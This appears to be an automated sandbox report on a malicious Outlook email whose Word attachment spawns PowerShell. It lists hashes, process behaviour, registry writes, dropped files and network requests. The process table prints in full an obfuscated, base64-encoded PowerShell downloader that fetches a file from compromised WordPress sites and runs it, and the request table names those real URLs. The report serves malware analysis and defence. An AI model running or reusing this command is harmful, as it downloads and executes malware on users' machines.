



| File name: | Administrator Notification_ Redirecting email with malware.msg |
| Full analysis: | https://app.any.run/tasks/fab0d902-c617-4d6e-b071-2a9f36577370 |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 12:50:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | E3A5B63FB5D62D18C56C173F1C013F96 |
| SHA1: | 87BA96055738847507EE6C35256B9B95DD01F55F |
| SHA256: | B6C77659022D9615CDC7855853DBF0012E85AE7633F06FB67C2A3B304490087C |
| SSDEEP: | 6144:t3s12Efemp2pXYB3vvlgl6/UONslZ2DWYsp:Qfemp2uBm6D3sp |
MALICIOUS

No malicious indicators.SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 1556)
- powershell.exe (PID: 4024)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 1556)

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1556)
- WINWORD.EXE (PID: 1016)
Application launched itself
- WINWORD.EXE (PID: 1016)
Executed via WMI
- powershell.exe (PID: 4024)
PowerShell script executed
- powershell.exe (PID: 4024)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1016)
- WINWORD.EXE (PID: 2692)
- OUTLOOK.EXE (PID: 1556)
Creates files in the user directory
- WINWORD.EXE (PID: 1016)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
41
Monitored processes
4
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1016 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GK6V7G4L\FILE_10089817427_Oct2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1556 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Administrator Notification_ Redirecting email with malware.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2692 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4024 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJAB4ADAAMgAwAGIAeAA4ADgANgA3ADcAPQAnAGIAMAAwADAAYwAwADAANAA2ADgAMAA3ACcAOwAkAGIAMwA0AGMAMgBjADkAMgAwADUAeAB4AHgAIAA9ACAAJwA2ADAANAAnADsAJABiADIANAA3ADgAMAAwAGMAMAA2ADAAPQAnAGMAMAA2ADgANQBiADAAMAA3AHgAMAAxAGIAJwA7ACQAeAA5ADAAMAAzADQANwA3ADAAYgAwADEANAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgAzADQAYwAyAGMAOQAyADAANQB4AHgAeAArACcALgBlAHgAZQAnADsAJAB4ADMAMQA2ADgANAAzADEAMQB4AHgAMAA9ACcAYwA1ADIAYgBiADkAOQBjADEAYgA2ADUAMgAnADsAJABiADYAeAAwADIAYwA2ADQAMgAwADYAOAA0AD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABuAEUAVAAuAHcARQBCAGMAbABpAEUAbgBUADsAJAB4ADAAeAA3ADQANwA1ADAANwA1ADAAeAA9ACcAaAB0AHQAcAA6AC8ALwBxAHUAaQB6AC4AdABhAGsAaQBuAGcAZgBpAHYAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbwBoAHoAawBmAHIALQB4AG8AOABhAHYAeQBlADcAcgAtADMAMwAvACoAaAB0AHQAcAA6AC8ALwAxADkAMgB5AHUAYQBuAG0AYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AaQB4AGMAbwAxAGUAdgB2AC0AcgB1AHoALQA5ADcAOAA2ADcANAAvACoAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AbABhAHYAaQBhAGoAZQByAGkAYQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwB1AHUAaQAtAGMAOAA3ADAANQA3AC0ANwAzADAALwAqAGgAdAB0AHAAOgAvAC8AawBlAGMALQB3AGwAaQBuAGcAaQAuAGIAbABpAHQAYQByAGsAYQBiAC4AZwBvAC4AaQBkAC8AYwBnAGkALQBiAGkAbgAvAEIAbABpAGMAWQBwAFIAbQAvACoAaAB0AHQAcAA6AC8ALwBoAHMAbQAuAG8AcgBnAC4AdQBhAC8AdwBwAC0AYQBkAG0AaQBuAC8AMAAzAHoAbwAtAHMAeQA0AHgAegB4ADkAbABlAHYALQA5ADMANgA1ADkANwA4ADIAMgAvACcALgAiAHMAUABgAGwAaQBUACIAKAAnACoAJwApADsAJABiADMANwBjADQAeAA3ADMAMwBiADMAPQAnAHgANwA1ADMANQAxADcANwA3AGMAMAB4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABiADUAMABjADQAYwA3ADIAMAAwADAAIABpAG4AIAAkAHgAMAB4ADcANAA3ADUAMAA3ADUAMAB4ACkAewB0AHIAeQB7ACQAYgA2AHgAMAAyAGMANgA0ADIAMAA2ADgANAAuACIAZABgAG8AVwBgAE4AbABvAGEAYABkAGYASQBMAGUAIgAoACQAYgA1ADAAYwA0AGMANwAyADAAMAAwACwAIAAkAHgAOQAwADAAMwA0ADcANwAwAGIAMAAxADQAKQA7ACQAeABiAHgAYwBjADcAeAA4ADkANAA4ADAAOQA9ACcAYwB4ADkAMwBiADAAOAA3AGMAeABiACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQAeAA5ADAAMAAzADQANwA3ADAAYgAwADEANAApAC4AIgBMAGAAZQBOAGcAYABUAGgAIgAgAC0AZwBlACAAMgAyADcAOQAwACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAVABhAGAAUgB0ACIAKAAkAHgAOQAwADAAMwA0ADcANwAwAGIAMAAxADQAKQA7ACQAeAA3AGMANwBiADUAMQAzADAAMQAwADcAOAA9ACcAYwA1ADYAMgA1ADgAYgAyADgAOQBiACcAOwBiAHIAZQBhAGsAOwAkAGMAYwB4ADQANAA4ADYAMAA2ADQANwAwAD0AJwB4ADUANgA2ADEAMAA2ADYANgA3ADAAYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB4ADUAMAB4AHgAOQA2ADkAMQA0ADEAPQAnAHgAYwBiADAANAA3AGIAMAAwAGMAMQAwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 315
Read events
3 024
Write events
1 189
Delete events
102
Modification events
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512052 | |||
| (PID) Process: | (1556) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
6
Text files
28
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA92B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF4631756EBDC0C0ED.TMP | — | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GK6V7G4L\FILE_10089817427_Oct2019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDF1F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_3AF2F147-7823-4641-BFBE-E1A7773FF900.0\1D115EDE.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GK6V7G4L\FILE_10089817427_Oct2019.doc | document | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1556 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GK6V7G4L\FILE_10089817427_Oct2019 (2).doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4024 | powershell.exe | GET | 200 | 104.31.74.32:80 | http://quiz.takingfive.com/wp-admin/ohzkfr-xo8avye7r-33/ | US | html | 3.99 Kb | shared |
4024 | powershell.exe | GET | — | 111.230.111.152:80 | http://192yuanma.com/wp-admin/ixco1evv-ruz-978674/ | CN | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1556 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
